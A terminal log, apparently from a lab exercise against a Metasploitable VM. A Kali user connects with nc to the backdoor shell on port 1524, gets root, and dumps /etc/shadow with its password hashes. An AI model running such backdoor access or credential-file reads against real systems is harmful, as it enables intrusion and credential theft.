 ┌──(azizul_rahaman㉿kali)-[~]
└─$ nc 192.168.56.104 1524
root@metasploitable:/# id
uid=0(root) gid=0(root) groups=0(root)
root@metasploitable:/# whoami
root
root@metasploitable:/# cd /root
root@metasploitable:/root# cat /etc/shadow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
news:*:14684:0:99999:7:::
uucp:*:14684:0:99999:7:::
proxy:*:14684:0:99999:7:::
www-data:*:14684:0:99999:7:::
backup:*:14684:0:99999:7:::
list:*:14684:0:99999:7:::
irc:*:14684:0:99999:7:::
gnats:*:14684:0:99999:7:::
nobody:*:14684:0:99999:7:::
libuuid:!:14684:0:99999:7:::
dhcp:*:14684:0:99999:7:::
syslog:*:14684:0:99999:7:::
klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:14742:0:99999:7:::
sshd:*:14684:0:99999:7:::
msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:14684:0:99999:7:::
bind:*:14685:0:99999:7:::
postfix:*:14685:0:99999:7:::
ftp:*:14685:0:99999:7:::
postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:14685:0:99999:7:::
mysql:!:14685:0:99999:7:::
tomcat55:*:14691:0:99999:7:::
distccd:*:14698:0:99999:7:::
user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7:::
service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:14715:0:99999:7:::
telnetd:*:14715:0:99999:7:::
proftpd:!:14727:0:99999:7:::
statd:*:15474:0:99999:7:::
root@metasploitable:/root#